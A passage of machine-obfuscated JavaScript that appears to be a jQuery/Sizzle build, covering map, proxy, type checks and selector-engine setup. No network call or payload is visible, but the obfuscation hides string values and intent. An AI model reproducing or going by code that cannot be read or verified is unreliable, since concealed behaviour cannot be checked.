_0x3be4f9,_0x36d1a4=0x0,_0x5465f8=_0x23fd8d[_0x4131d5(0x16e,'Twr^')],_0x579d31=_0x129714[_0x4131d5(0xfe8,'02J8')](_0x3192d1,_0x23fd8d),_0xb6f826=[];if(_0x579d31){for(;_0x129714[_0x4131d5(0x1064,')cJj')](_0x5465f8,_0x36d1a4);_0x36d1a4++)_0x3be4f9=_0x129714['Jynje'](_0x5a700e,_0x23fd8d[_0x36d1a4],_0x36d1a4,_0x293714),null!=_0x3be4f9&&_0xb6f826[_0x4131d5(0xb3e,'Twr^')](_0x3be4f9);}else{for(_0x36d1a4 in _0x23fd8d)_0x3be4f9=_0x129714[_0x4131d5(0xe55,'IDVZ')](_0x5a700e,_0x23fd8d[_0x36d1a4],_0x36d1a4,_0x293714),null!=_0x3be4f9&&_0xb6f826[_0x4131d5(0xcc,'a6(v')](_0x3be4f9);}return _0x4425e2[_0x4131d5(0x261,'#22!')]([],_0xb6f826);}},'guid':0x1,'proxy':function(_0x3abb7d,_0x146fff){var _0x58240e=_0x345625,_0x53a984={'Faqpo':_0x58240e(0xb7c,'a6(v'),'DPyAy':function(_0x153437,_0x1ab9c3){return _0x129714['MpooJ'](_0x153437,_0x1ab9c3);},'rqvID':function(_0x3e879b,_0x3f56e9){var _0x5684e0=_0x58240e;return _0x129714[_0x5684e0(0x12bb,'02J8')](_0x3e879b,_0x3f56e9);},'RkFyz':function(_0xc7cf1d,_0x56940e){var _0x97f52a=_0x58240e;return _0x129714[_0x97f52a(0x227,')cZ)')](_0xc7cf1d,_0x56940e);},'NoQrf':function(_0x30b18,_0x1031b2,_0x387f70){return _0x129714['USOfu'](_0x30b18,_0x1031b2,_0x387f70);}};if(_0x129714['YdJaA'](_0x129714[_0x58240e(0xb28,'gzoj')],_0x129714[_0x58240e(0x5fc,'rzfW')])){var _0x2ff3e3,_0x48f70c,_0x4028e3;return _0x58240e(0xcf2,'8Y1r')==typeof _0x146fff&&(_0x4028e3=_0x3abb7d[_0x146fff],_0x146fff=_0x3abb7d,_0x3abb7d=_0x4028e3),_0x140e2b[_0x58240e(0x4a4,'Twr^')](_0x3abb7d)?(_0x2ff3e3=_0x2793ce['call'](arguments,0x2),_0x48f70c=function(){var _0x50ad3c=_0x58240e;if(_0x50ad3c(0x19f,'p1SO')===_0x53a984['Faqpo']){var _0x425024=_0x4b44aa['eq'](_0x1164e3);_0x26cd06&&(_0x25fc30[0x0]=_0x1f6117[_0x50ad3c(0xcd5,'7rpC')](this,_0x74e608,_0x425024[_0x50ad3c(0x549,'!b6*')]())),_0x425024[_0x50ad3c(0xbe9,'nzsq')](_0x2f0e92,_0x2ab638);}else return _0x3abb7d[_0x50ad3c(0xfb8,'eWo5')](_0x146fff||this,_0x2ff3e3[_0x50ad3c(0xf37,'9dSh')](_0x2793ce[_0x50ad3c(0x1332,'!b6*')](arguments)));},_0x48f70c[_0x58240e(0x867,'5B1u')]=_0x3abb7d[_0x58240e(0x867,'5B1u')]=_0x3abb7d[_0x58240e(0x6a1,'&UV9')]||_0x140e2b[_0x58240e(0x7ad,'a!$E')]++,_0x48f70c):void 0x0;}else{for(_0x3876c8=[],_0x38a828=0x0;_0x53a984['DPyAy'](_0x6200af,_0x5f04e0);_0x2fa87c++)_0x48ff3d=_0x5e8650[_0x48bad2],_0x23c3fc=_0x53a984[_0x58240e(0x72c,'9dSh')](_0x1d4772[_0x58240e(0x7d5,'xwD]')],'\x20'),_0x53a984[_0x58240e(0x144f,'qP9#')](void 0x0,_0x2b5115[_0xf6118a])&&(_0x47ce76[_0x3f753b]=_0x83e774[_0x58240e(0x448,'C*bR')]?_0x53a984[_0x58240e(0xc07,'Pubx')](_0x21cb54,_0x3792bf,this)[_0x58240e(0x508,'&XYi')](_0x4ae3aa)>=0x0:_0x4004f3[_0x58240e(0x7ff,'fqy4')](_0x283abc,this,null,[_0x1cfbbd])['length']),_0x1af9b6[_0x4911a6]&&_0x10a79a[_0x58240e(0x176c,'*Vr2')](_0x121b34);_0x51edf9['length']&&_0x221978[_0x58240e(0x9d4,'!b6*')]({'elem':_0x14237f,'handlers':_0x61c407});}},'now':function(){return+new Date();},'support':_0x3ba33b}),_0x140e2b['each']('Boolean\x20Number\x20String\x20Function\x20Array\x20Date\x20RegExp\x20Object\x20Error'[_0x345625(0xa59,'IDVZ')]('\x20'),function(_0x4fd2aa,_0x2f1f3b){var _0x3e59ff=_0x345625;_0x5976ed[_0x129714[_0x3e59ff(0xa4d,'&XYi')](_0x129714['loTyT'],_0x2f1f3b)+']']=_0x2f1f3b[_0x3e59ff(0xdf5,')cJj')]();});function _0x3192d1(_0xaab727){var _0x2bfeb7=_0x345625,_0x38a208=_0x129714[_0x2bfeb7(0x1689,'6fpa')](_0x129714[_0x2bfeb7(0x1061,'6fpa')],_0xaab727)&&_0xaab727[_0x2bfeb7(0xd9f,'qP9#')],_0x330575=_0x140e2b[_0x2bfeb7(0x10ee,'a!$E')](_0xaab727);return _0x129714['mvogi'](_0x129714['LCLfJ'],_0x330575)||_0x140e2b[_0x2bfeb7(0xd74,'1gi!')](_0xaab727)?!0x1:0x1===_0xaab727[_0x2bfeb7(0x129f,'nzsq')]&&_0x38a208?!0x0:_0x129714['zCANi'](_0x129714[_0x2bfeb7(0x1469,')cZ)')],_0x330575)||_0x129714['jedXa'](0x0,_0x38a208)||_0x129714[_0x2bfeb7(0x6c6,'LGss')]==typeof _0x38a208&&_0x129714[_0x2bfeb7(0x9bf,'Vy]c')](_0x38a208,0x0)&&_0x129714[_0x2bfeb7(0x53d,'C*bR')](_0x38a208,0x1)in _0xaab727;}var _0x1f1bce=function(_0x2bf62c){var _0x42e5e3=_0x345625,_0x1821b7={'zIETK':function(_0x41ae1f,_0x149593){var _0x44c51c=_0x50dd;return _0x129714[_0x44c51c(0x1455,'5B1u')](_0x41ae1f,_0x149593);},'FfoZx':function(_0x4a1db6,_0x2f895e,_0x5971ee){var _0x3ba642=_0x50dd;return _0x129714[_0x3ba642(0x11c8,'qP9#')](_0x4a1db6,_0x2f895e,_0x5971ee);},'duNYk':_0x129714[_0x42e5e3(0x2c7,'#22!')],'lgpzZ':function(_0x5647f8,_0x22fe74){return _0x5647f8!==_0x22fe74;},'dldoc':function(_0x1bd809,_0x12d0c8){var _0x3b2294=_0x42e5e3;return _0x129714[_0x3b2294(0x123d,'5YO]')](_0x1bd809,_0x12d0c8);},'rwSHW':function(_0x242eca,_0x5f08ba){return _0x129714['UuTwe'](_0x242eca,_0x5f08ba);},'Xcvwz':_0x129714['qGVWS'],'qCSyA':function(_0x4f6cac,_0x40b2b1){return _0x129714['wdLJC'](_0x4f6cac,_0x40b2b1);},'ioYvz':_0x129714[_0x42e5e3(0x49a,'2RSj')],'OiTDG':_0x42e5e3(0x377,'xwD]'),'EUDap':_0x129714[_0x42e5e3(0x1256,'D%55')],'RkrXn':function(_0x69703a,_0x179337){return _0x129714['VeoVO'](_0x69703a,_0x179337);},'uWmtX':_0x129714[_0x42e5e3(0x862,'p1SO')],'ENIpD':function(_0x355618,_0x3f9c5e){return _0x355618!==_0x3f9c5e;},'ztIIa':function(_0x3b51cc,_0x1b30db){var _0x1018b8=_0x42e5e3;return _0x129714[_0x1018b8(0x321,'COru')](_0x3b51cc,_0x1b30db);},'jbifJ':function(_0x30746f,_0x346130){return _0x30746f!==_0x346130;},'puYoK':_0x129714[_0x42e5e3(0xcd7,'*Vr2')],'RUfbe':_0x42e5e3(0x140f,'FToV'),'tabFh':function(_0x1adc42,_0x2d7313){var _0x4e0f21=_0x42e5e3;return _0x129714[_0x4e0f21(0x114f,'rzfW')](_0x1adc42,_0x2d7313);},'zvnbO':function(_0x58df0f,_0x2c1251){var _0x5f25d1=_0x42e5e3;return _0x129714[_0x5f25d1(0x23c,'I$yS')](_0x58df0f,_0x2c1251);},'gEkUM':_0x129714['rsNGV'],'jBFjn':function(_0x58b21c,_0x39159f,_0x4f98c8,_0xe97952,_0x4ebf3b){var _0x483020=_0x42e5e3;return _0x129714[_0x483020(0x12ef,'6fpa')](_0x58b21c,_0x39159f,_0x4f98c8,_0xe97952,_0x4ebf3b);},'ZNIpG':_0x129714[_0x42e5e3(0xca4,'PtVF')],'FLZAY':_0x42e5e3(0x1098,'l$V6'),'wXfDg':_0x129714[_0x42e5e3(0xbc5,'9QTx')],'IpGvQ':'kJlCC','XFKbE':'div','qvXyL':'script','juvJQ':'2|4|0|1|3|5','aMHhz':_0x129714[_0x42e5e3(0x24f,'88eA')],'Vvyzg':function(_0x2e95cc,_0x51f9e4){var _0x494725=_0x42e5e3;return _0x129714[_0x494725(0xe03,'ojMj')](_0x2e95cc,_0x51f9e4);},'FQDCd':function(_0x41330c,_0x54b94a){var _0x20cf7e=_0x42e5e3;return _0x129714[_0x20cf7e(0x1575,'88eA')](_0x41330c,_0x54b94a);},'vmIAW':function(_0x1cbd78,_0x323abc){var _0x14c0ae=_0x42e5e3;return _0x129714[_0x14c0ae(0x4d3,'9dSh')](_0x1cbd78,_0x323abc);},'mlmoP':_0x129714[_0x42e5e3(0x1880,'5B1u')],'WLFBU':function(_0x2d58c9,_0x588e4a,_0x1214d5,_0x278e9c){return _0x2d58c9(_0x588e4a,_0x1214d5,_0x278e9c);},'xAYIB':function(_0x5bd605,_0x1667d2){var _0x2a1832=_0x42e5e3;return _0x129714[_0x2a1832(0x11cf,'fqy4')](_0x5bd605,_0x1667d2);},'FivxT':_0x129714['ocZBg'],'ttcqC':function(_0x53e5e3,_0x1d50c0){return _0x129714['hlEKc'](_0x53e5e3,_0x1d50c0);},'lBJuV':_0x129714[_0x42e5e3(0xc98,'88eA')],'jvaEW':function(_0x58f5b8,_0xf5f754){return _0x58f5b8<_0xf5f754;},'GPtpv':_0x129714[_0x42e5e3(0x1862,'nzsq')],'KQTfQ':function(_0x14e63e,_0x97c5b1){var _0x2677fc=_0x42e5e3;return _0x129714[_0x2677fc(0x63b,'9QTx')](_0x14e63e,_0x97c5b1);},'VnEmr':_0x129714['VBxbo'],'Zdlyl':_0x129714['XywVZ'],'YaeAN':_0x129714['oInnS'],'SKOfT':function(_0x369ce1,_0x11a698){var _0x5a018a=_0x42e5e3;return _0x129714[_0x5a018a(0x15c3,'C*bR')](_0x369ce1,_0x11a698);},'mcYFv':function(_0x8a9673,_0x141f67){var _0xdca082=_0x42e5e3;return _0x129714[_0xdca082(0x10aa,'p1SO')](_0x8a9673,_0x141f67);},'KHCAk':'eOyWH','LZWlD':_0x42e5e3(0xb08,'5YO]'),'ghZAJ':_0x129714[_0x42e5e3(0x226,'gzoj')],'eiQiA':function(_0x20d0a2,_0x15bee7){var _0x4481e0=_0x42e5e3;return _0x129714[_0x4481e0(0x255,'8Y1r')](_0x20d0a2,_0x15bee7);},'PqVoR':function(_0xcbbaaa,_0x436b64){var _0x3e51e1=_0x42e5e3;return _0x129714[_0x3e51e1(0x846,'UL9B')](_0xcbbaaa,_0x436b64);},'iIsEv':_0x42e5e3(0x1bf,'PtVF'),'xsoxt':_0x129714['LBqUc'],'bmkbP':_0x42e5e3(0xd0f,'02J8'),'obRVA':function(_0x4bb79d,_0x29bd98){return _0x129714['OmEtF'](_0x4bb79d,_0x29bd98);},'tBJNY':_0x129714[_0x42e5e3(0x1693,'&XYi')],'xEYIn':function(_0x4479f5,_0x4ec7bc){return _0x4479f5+_0x4ec7bc;},'Cyesh':function(_0x4fc879,_0x58b7c4){var _0xa57c74=_0x42e5e3;return _0x129714[_0xa57c74(0xc69,')cJj')](_0x4fc879,_0x58b7c4);},'jzpRw':_0x129714[_0x42e5e3(0xd78,'2RSj')],'uLHnB':function(_0x1a8bbb,_0x388c){return _0x129714['ICFYO'](_0x1a8bbb,_0x388c);},'FXSfM':_0x129714[_0x42e5e3(0x2cb,'IDVZ')],'Gasih':function(_0x548ae1,_0x272297){var _0x3210db=_0x42e5e3;return _0x129714[_0x3210db(0x553,'I$yS')](_0x548ae1,_0x272297);},'mLjFk':_0x42e5e3(0x251,'a!$E'),'pAqhw':function(_0x11447d,_0x2f0060,_0x12c489){return _0x129714['kXMpd'](_0x11447d,_0x2f0060,_0x12c489);},'folPz':function(_0x46d7e6,_0x2b7e33){var _0x792adb=_0x42e5e3;return _0x129714[_0x792adb(0xdd3,'gzoj')](_0x46d7e6,_0x2b7e33);},'YnUwG':_0x129714[_0x42e5e3(0x13bd,'a6(v')],'xvbOI':function(_0x19a25a,_0x57da69){return _0x19a25a===_0x57da69;},'rHweO':function(_0xf1d5cc,_0x5af17d){return _0xf1d5cc||_0x5af17d;},'UejgB':function(_0x1bb41a,_0x3c90a7){var _0x1eabce=_0x42e5e3;return _0x129714[_0x1eabce(0x90d,'9dSh')](_0x1bb41a,_0x3c90a7);},'HvNre':function(_0xe15ad1,_0x5cded3){return _0xe15ad1!==_0x5cded3;},'nPpGk':_0x129714['KlGgK'],'mRSZN':_0x129714['SUDAV'],'YMxmb':_0x129714['SeCiD'],'ieYDW':_0x129714[_0x42e5e3(0xc6f,'a6(v')],'vwUmA':function(_0x30714d,_0x5c60ae){var _0x219097=_0x42e5e3;return _0x129714[_0x219097(0x7b2,'p1SO')](_0x30714d,_0x5c60ae);},'hqUww':_0x129714[_0x42e5e3(0x2f8,'p1SO')],'nzKVO':function(_0xb20abf,_0xce1465,_0x1a9fd1){var _0xcc55d3=_0x42e5e3;return _0x129714[_0xcc55d3(0x162,'02J8')](_0xb20abf,_0xce1465,_0x1a9fd1);},'FewjW':function(_0x4571f1,_0x2707dc){var _0x2f0e2=_0x42e5e3;return _0x129714[_0x2f0e2(0x17b1,'7rpC')](_0x4571f1,_0x2707dc);},'dXSvP':_0x42e5e3(0x2b2,'88eA'),'mHHSv':function(_0x5c13af,_0x429c36){return _0x5c13af===_0x429c36;},'zSIyl':function(_0x45063d,_0x4a009b){return _0x129714['EKZzF'](_0x45063d,_0x4a009b);},'ewRsd':_0x129714[_0x42e5e3(0xbb7,'5B1u')],'ENYqr':function(_0x530212,_0x4c84ca){return _0x530212===_0x4c84ca;},'OEORy':function(_0x48f241,_0x1b4161){var _0xe0a114=_0x42e5e3;return _0x129714[_0xe0a114(0x2c1,'&UV9')](_0x48f241,_0x1b4161);},'pnfia':function(_0x14786c,_0x323474){var _0x1667ab=_0x42e5e3;return _0x129714[_0x1667ab(0x13d0,'5YO]')](_0x14786c,_0x323474);},'wfSYa':_0x129714[_0x42e5e3(0xe1f,'UL9B')],'cVKjS':function(_0x5e63e3,_0x56033e){return _0x5e63e3+_0x56033e;},'tobro':function(_0xf929a8,_0x5ca263){return _0xf929a8===_0x5ca263;},'wAhzy':function(_0xe1e829,_0x1fe968){var _0x3c6536=_0x42e5e3;return _0x129714[_0x3c6536(0x816,'9dSh')](_0xe1e829,_0x1fe968);},'qhfNZ':_0x42e5e3(0x9fe,'!b6*'),'aVqip':function(_0x227f91,_0x5d67a5,_0x5b586f){return _0x129714['pVNqp'](_0x227f91,_0x5d67a5,_0x5b586f);},'EsiTD':function(_0x5f1d10,_0x1a7469){return _0x5f1d10-_0x1a7469;},'TvaTS':_0x42e5e3(0x6be,'5YO]'),'bFopZ':function(_0x3a596c,_0x3de43a){var _0x3b501b=_0x42e5e3;return _0x129714[_0x3b501b(0x800,'5B1u')](_0x3a596c,_0x3de43a);},'oXdeW':function(_0x5624b4,_0x19a272){return _0x5624b4+_0x19a272;},'sCmBP':function(_0x37fadd,_0x2b6db6){var _0x4ea5e0=_0x42e5e3;return _0x129714[_0x4ea5e0(0x524,'Vy]c')](_0x37fadd,_0x2b6db6);},'nsGRq':function(_0x460017,_0x4f397d){var _0xd9748c=_0x42e5e3;return _0x129714[_0xd9748c(0x887,'FToV')](_0x460017,_0x4f397d);},'Dxper':function(_0x15ac82,_0x195988){var _0x2ed59d=_0x42e5e3;return _0x129714[_0x2ed59d(0xa3f,'5YO]')](_0x15ac82,_0x195988);},'jNmpD':'VzgVZ','TDvqY':function(_0x13f576,_0x54c59e){return _0x13f576!==_0x54c59e;},'OOIXQ':_0x129714[_0x42e5e3(0x38b,'COru')],'obxmJ':_0x129714['lgsdq'],'yuWMe':_0x129714[_0x42e5e3(0x1742,'ZY%5')],'rIevF':_0x129714[_0x42e5e3(0x138d,'8Y1r')],'aIQwd':_0x129714['uQtfg'],'BdWsB':function(_0x9ff2ac,_0x3ae204){return _0x9ff2ac===_0x3ae204;},'jYWPJ':function(_0x42734a,_0x56b0f4){return _0x42734a===_0x56b0f4;},'xwfnJ':function(_0x398bfe,_0x41e188){var _0x3f5646=_0x42e5e3;return _0x129714[_0x3f5646(0x562,'eWo5')](_0x398bfe,_0x41e188);},'uGhHE':function(_0x249e63,_0x41e95d){return _0x249e63===_0x41e95d;},'GuTRd':function(_0x3ebbbc,_0xdcb545){return _0x3ebbbc%_0xdcb545;},'WZLnk':function(_0xf49901,_0x2bf35d){return _0xf49901>=_0x2bf35d;},'UFaCJ':function(_0x5da932,_0x18aae1){var _0x26be55=_0x42e5e3;return _0x129714[_0x26be55(0xfd5,'eWo5')](_0x5da932,_0x18aae1);},'coaaR':function(_0x436aa5,_0xae22ef){var _0xd302ec=_0x42e5e3;return _0x129714[_0xd302ec(0xf75,'Vy]c')](_0x436aa5,_0xae22ef);},'YQdLk':_0x129714[_0x42e5e3(0xf95,'ZY%5')],'XnoDI':function(_0x2e4643,_0x3dc282){var _0x572055=_0x42e5e3;return _0x129714[_0x572055(0x1643,'02J8')](_0x2e4643,_0x3dc282);},'ZfYkn':_0x129714['bSLjo'],'IGDAr':_0x42e5e3(0x2aa,'&XYi'),'CmGkX':_0x129714[_0x42e5e3(0xbd7,'nzsq')],'gCRGv':_0x129714[_0x42e5e3(0xe35,'2RSj')],'jtbRS':_0x129714[_0x42e5e3(0x4e9,'I$yS')],'Bgpra':_0x42e5e3(0xb22,'Vy]c'),'Ghndu':_0x129714['YcsLX'],'DQpsU':_0x129714[_0x42e5e3(0x1dd,'Vy]c')],'yBcAX':_0x129714[_0x42e5e3(0xedb,'#22!')],'uwIlE':'submit._submit','AjujV':_0x129714[_0x42e5e3(0x1606,'qP9#')],'xQxFo':_0x129714[_0x42e5e3(0x1636,'gzoj')],'ckHUl':function(_0x7b9ef,_0x4ffcd7){var _0x212e44=_0x42e5e3;return _0x129714[_0x212e44(0xabe,'D%55')](_0x7b9ef,_0x4ffcd7);},'BwzTY':_0x42e5e3(0x151d,'88eA'),'kINzN':_0x129714[_0x42e5e3(0x5d1,'&XYi')],'Nnixr':function(_0x17e2b2,_0x50cd90){return _0x17e2b2!==_0x50cd90;},'YUokG':_0x129714[_0x42e5e3(0x1398,'5YO]')],'umuMg':function(_0x14342e,_0x42c278){var _0x33a461=_0x42e5e3;return _0x129714[_0x33a461(0x15bf,'qP9#')](_0x14342e,_0x42c278);},'POPzF':_0x129714['zRnQX'],'kaaQl':function(_0x5d6fb5,_0x21b3ea){var _0xc35a10=_0x42e5e3;return _0x129714[_0xc35a10(0x623,'2RSj')](_0x5d6fb5,_0x21b3ea);},'YxHhN':_0x129714[_0x42e5e3(0xb8c,'!b6*')],'WTqho':_0x129714[_0x42e5e3(0x12fb,'COru')],'bCiRk':_0x129714['URrJE'],'EhQfK':function(_0x366c1a,_0x2df5c4){var _0x50df47=_0x42e5e3;return _0x129714[_0x50df47(0xbca,'l$V6')](_0x366c1a,_0x2df5c4);},'oiNxV':function(_0x1a2b85,_0x5bb5c6){return _0x129714['DktlS'](_0x1a2b85,_0x5bb5c6);},'EeBZS':_0x42e5e3(0x1510,'5YO]'),'POHLi':function(_0x7f10df,_0x507850){return _0x7f10df===_0x507850;},'SVTnj':_0x129714[_0x42e5e3(0x1686,'1gi!')],'RFzGd':function(_0x5a3c33,_0x147c27){var _0x3eee6d=_0x42e5e3;return _0x129714[_0x3eee6d(0xbfd,'Twr^')](_0x5a3c33,_0x147c27);},'hjUfU':function(_0x44cb33,_0x5f2ed2){var _0xf27d02=_0x42e5e3;return _0x129714[_0xf27d02(0x8f4,'7rpC')](_0x44cb33,_0x5f2ed2);},'roJdJ':function(_0x68ee8a,_0x27677c){return _0x129714['uePbX'](_0x68ee8a,_0x27677c);},'pSXMQ':_0x129714[_0x42e5e3(0xeb4,'FToV')],'lPCmL':function(_0x22cfb2,_0x30b04a){var _0x2c1205=_0x42e5e3;return _0x129714[_0x2c1205(0x6e8,'5YO]')](_0x22cfb2,_0x30b04a);},'EZtYz':function(_0x17af56,_0x8524af){return _0x129714['LfFeX'](_0x17af56,_0x8524af);},'nqqpK':function(_0x3bc10e,_0x9074b7){return _0x129714['OhaqH'](_0x3bc10e,_0x9074b7);},'fkGTc':_0x129714['IrfEb'],'fwHEL':function(_0x3a9672,_0x3f768b){return _0x129714['vKUUS'](_0x3a9672,_0x3f768b);},'VGOUg':function(_0x4e9a28,_0x10ee4d){var _0x427423=_0x42e5e3;return _0x129714[_0x427423(0x855,'a!$E')](_0x4e9a28,_0x10ee4d);},'WNXYR':function(_0x35ec9d,_0x396e13){var _0x1a2e8b=_0x42e5e3;return _0x129714[_0x1a2e8b(0x101c,'*Vr2')](_0x35ec9d,_0x396e13);},'NRYSl':_0x129714['MXOSX'],'IQSJV':_0x129714['rzhlA'],'qisOa':_0x129714[_0x42e5e3(0x8ed,'0[zQ')],'gGqgk':_0x42e5e3(0x163a,'eWo5'),'wgQel':function(_0x270f06,_0x2421c4){return _0x270f06===_0x2421c4;},'fQwRc':_0x129714[_0x42e5e3(0x17eb,'UL9B')],'JaCRA':_0x42e5e3(0x858,'5B1u'),'RRFyO':function(_0x21bc24,_0x43b476){var _0x22f269=_0x42e5e3;return _0x129714[_0x22f269(0x1209,'8Y1r')](_0x21bc24,_0x43b476);},'DIfDu':_0x129714[_0x42e5e3(0x76b,'&XYi')],'QSdgp':function(_0x1ddf30,_0x2ef13f){var _0x148c46=_0x42e5e3;return _0x129714[_0x148c46(0x1199,'5B1u')](_0x1ddf30,_0x2ef13f);},'YpVNq':_0x129714[_0x42e5e3(0xc8b,'Twr^')],'qfyOE':_0x129714[_0x42e5e3(0x108f,'88eA')],'Kkoot':function(_0x378231,_0x9068b4){var _0x3eef79=_0x42e5e3;return _0x129714[_0x3eef79(0x14c1,'LviT')](_0x378231,_0x9068b4);},'zekPt':function(_0x504981,_0x1fb354){var _0x443d68=_0x42e5e3;return _0x129714[_0x443d68(0x856,'0[zQ')](_0x504981,_0x1fb354);},'RjHgE':function(_0x51cf6b,_0x59ea4e){return _0x51cf6b===_0x59ea4e;},'qLbxU':function(_0x1d0fce,_0x5bd5bd){var _0x4f46df=_0x42e5e3;return _0x129714[_0x4f46df(0xa13,'Vy]c')](_0x1d0fce,_0x5bd5bd);},'IsPLK':function(_0x7dacae,_0x279eac){return _0x129714['RzPla'](_0x7dacae,_0x279eac);},'gXzMM':_0x129714[_0x42e5e3(0x8b7,'C*bR')],'UsYHQ':function(_0x360e32,_0x3becda){return _0x360e32!==_0x3becda;},'ggiJO':'jzeMf','EsSuL':function(_0xbbe3a3,_0x274ef3){return _0x129714['pYpoV'](_0xbbe3a3,_0x274ef3);},'hxvFh':function(_0x49306a,_0x54db52){return _0x49306a===_0x54db52;},'MnGoa':_0x129714[_0x42e5e3(0x5eb,'IDVZ')],'krxCz':function(_0x174740,_0x368280,_0x8b9055,_0x302619,_0x2b3d0a,_0x388443){return _0x174740(_0x368280,_0x8b9055,_0x302619,_0x2b3d0a,_0x388443);},'KHHZU':_0x129714[_0x42e5e3(0xbe2,'1gi!')],'uRfHK':function(_0x40a406,_0x51faec){var _0xdf451=_0x42e5e3;return _0x129714[_0xdf451(0xeb7,')cZ)')](_0x40a406,_0x51faec);},'tNKIc':_0x129714[_0x42e5e3(0x13c,'a6(v')],'qoOdq':function(_0x752205,_0x5dbb05,_0x5d43db){var _0x28a42c=_0x42e5e3;return _0x129714[_0x28a42c(0xbc4,'5YO]')](_0x752205,_0x5dbb05,_0x5d43db);},'glwbM':function(_0x2fff36,_0x211750){var _0x3ac855=_0x42e5e3;return _0x129714[_0x3ac855(0x137a,'Twr^')](_0x2fff36,_0x211750);},'lOoRZ':function(_0x5f09d8,_0x17eefe){return _0x129714['mADNX'](_0x5f09d8,_0x17eefe);},'cUfjm':function(_0x5c1405,_0x32ff5e){var _0x1e8543=_0x42e5e3;return _0x129714[_0x1e8543(0x7a3,'KN9P')](_0x5c1405,_0x32ff5e);},'ZRoah':function(_0x4b502e,_0x5d4def){return _0x129714['XoScH'](_0x4b502e,_0x5d4def);},'uHBSr':_0x129714[_0x42e5e3(0x114b,'a6(v')],'SzoHx':_0x42e5e3(0x397,'rzfW'),'ibAkp':_0x129714['bLIEz'],'lVdpW':function(_0x4bbe04,_0x3cc040){return _0x129714['OdgMK'](_0x4bbe04,_0x3cc040);},'YpJYh':_0x129714['IoKjl'],'whPEb':function(_0x2d4a10,_0x527140){var _0x375772=_0x42e5e3;return _0x129714[_0x375772(0x10ae,'2RSj')](_0x2d4a10,_0x527140);},'QeURk':function(_0x1e0ea1,_0x4bc7ad){return _0x1e0ea1!=_0x4bc7ad;},'OFWQG':_0x129714[_0x42e5e3(0x16e1,'5B1u')],'dgaxF':function(_0x462db1,_0x5388e5){return _0x129714['SHnWg'](_0x462db1,_0x5388e5);},'WsHul':_0x42e5e3(0x6c9,'qP9#'),'UqKTs':function(_0x634169,_0x293a10,_0x1599e8,_0x585ee5,_0xabc009){var _0x2cab68=_0x42e5e3;return _0x129714[_0x2cab68(0x9ff,'9QTx')](_0x634169,_0x293a10,_0x1599e8,_0x585ee5,_0xabc009);},'qgGZx':function(_0x58cfc1,_0x4a89e1){return _0x129714['MpooJ'](_0x58cfc1,_0x4a89e1);},'lYmUQ':function(_0x41c096,_0x21d3a2){return _0x41c096+_0x21d3a2;},'wxRVI':_0x129714[_0x42e5e3(0xa5c,'@JB2')],'tWUbY':_0x129714[_0x42e5e3(0x16ae,'Vy]c')],'ZEtii':function(_0x231b01,_0x32abe7){var _0xbb263e=_0x42e5e3;return _0x129714[_0xbb263e(0x8be,')cZ)')](_0x231b01,_0x32abe7);},'nvxnq':function(_0x1bb529,_0x3b9545){var _0x1fe3da=_0x42e5e3;return _0x129714[_0x1fe3da(0x5b0,'88eA')](_0x1bb529,_0x3b9545);},'jwMmj':function(_0x549ec2,_0x17d6f0){return _0x549ec2>_0x17d6f0;},'NgqqT':function(_0x5317af,_0x1fe538){return _0x5317af===_0x1fe538;},'cXSks':function(_0xf6a6dd,_0x38d14e){return _0xf6a6dd===_0x38d14e;},'uRwxv':function(_0x195a1e,_0x356b98,_0x59a47c){var _0x235db7=_0x42e5e3;return _0x129714[_0x235db7(0x256,'1gi!')](_0x195a1e,_0x356b98,_0x59a47c);},'OPTes':function(_0x2ca87f,_0x3a8449){var _0xe98b79=_0x42e5e3;return _0x129714[_0xe98b79(0x9e1,'a!$E')](_0x2ca87f,_0x3a8449);},'pQdKo':function(_0x24ec68,_0x5c2399){return _0x129714['tNvtl'](_0x24ec68,_0x5c2399);},'XeCGE':_0x129714['AtNtv'],'vHXIW':function(_0x4c2ee6,_0x95b8ff){var _0x39f075=_0x42e5e3;return _0x129714[_0x39f075(0x255,'8Y1r')](_0x4c2ee6,_0x95b8ff);},'jtxgj':_0x42e5e3(0xf4b,'@JB2'),'LkmLz':function(_0x651c34,_0xb8e947){var _0xe5e213=_0x42e5e3;return _0x129714[_0xe5e213(0xa93,'Twr^')](_0x651c34,_0xb8e947);}},_0x311067,_0x4eda1b,_0x5bbb4a,_0xacc33f,_0x23bad0,_0x3246bf,_0x1b8a47,_0x10445c,_0x183a94,_0x1f0b4a,_0x27e487,_0xaec7f2,_0x16b7ca,_0x4e4ee0,_0x4f367c,_0x30abcf,_0x649c7b,_0x9670d7,_0x547823,_0x317732=_0x129714[_0x42e5e3(0xec1,'FToV')](_0x42e5e3(0x9ac,'88eA'),_0x129714[_0x42e5e3(0x12c2,'02J8')](0x1,new Date())),_0xd5390a=_0x2bf62c[_0x42e5e3(0x1656,'nzsq')],_0x4516c6=0x0,_0x3fa0b6=0x0,_0x511a3a=_0x298189(),_0x3a3849=_0x298189(),_0x485cb3=_0x129714[_0x42e5e3(0x13da,'1gi!')](_0x298189),_0x31d0b5=function(_0x3d18c2,_0x752a27){return _0x3d18c2===_0x752a27&&(_0x27e487=!0x0),0x0;},_0x54ad45=0x1<<0x1f,_0x2bb324={}[_0x42e5e3(0x16fd,'ZY%5')],_0x5c1348=[],_0x45c4b5=_0x5c1348[_0x42e5e3(0xdb6,'fqy4')],_0x3d226d=_0x5c1348[_0x42e5e3(0x7ed,'UL9B')],_0x3a7540=_0x5c1348['push'],_0x376b3b=_0x5c1348[_0x42e5e3(0xb6,'6fpa')],_0x19da32=function(_0x2fbe1e,_0x157a67){var _0x14077e=_0x42e5e3;for(var _0x168f43=0x0,_0x3968d5=_0x2fbe1e[_0x14077e(0x168b,'Vy]c')];_0x3968d5>_0x168f43;_0x168f43++)if(_0x129714[_0x14077e(0x3e6,'5B1u')](_0x2fbe1e[_0x168f43],_0x157a67))return 